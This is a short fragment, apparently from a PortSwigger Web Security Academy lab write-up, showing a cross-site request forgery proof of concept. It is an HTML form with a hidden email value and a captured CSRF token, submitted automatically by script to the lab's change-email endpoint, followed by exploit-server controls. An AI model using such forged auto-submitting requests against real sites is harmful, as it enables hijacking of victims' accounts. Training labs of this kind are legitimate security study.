 Body:
<form action="https://ac4f1f601fb90c4a8021091a00f800a2.web-
security-academy.net/email/change-email" method="POST">
<input type="hidden" name="email" value="a&#64;a&#46;a" />
<input type="hidden" name="csrf"
value="yda9ZQLTDugPFtoh582JFbAmi2oAf67l" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log